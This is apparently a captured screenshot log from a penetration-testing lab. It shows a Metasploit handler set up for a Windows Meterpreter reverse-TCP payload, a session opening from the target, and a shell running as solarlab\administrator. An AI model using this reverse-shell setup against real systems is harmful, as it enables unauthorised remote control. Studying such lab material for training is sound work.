 192.168.0.181 10.10.14.45 StreamIo-10.10.11.158 20% 09:43 PM
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 10.10.14.45
lhost => 10.10.14.45
msf6 exploit(multi/handler) > set lport 9898
lport => 9898
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.45:9898
[*] Sending stage (201798 bytes) to 10.10.11.16
[*] Meterpreter session 1 opened (10.10.14.45:9898 -> 10.10.11.16:51087) at 2024-05-14 21:43:07 -0400
meterpreter > shell
Process 4444 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.4355]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
solarlab\administrator
C:\Windows\system32>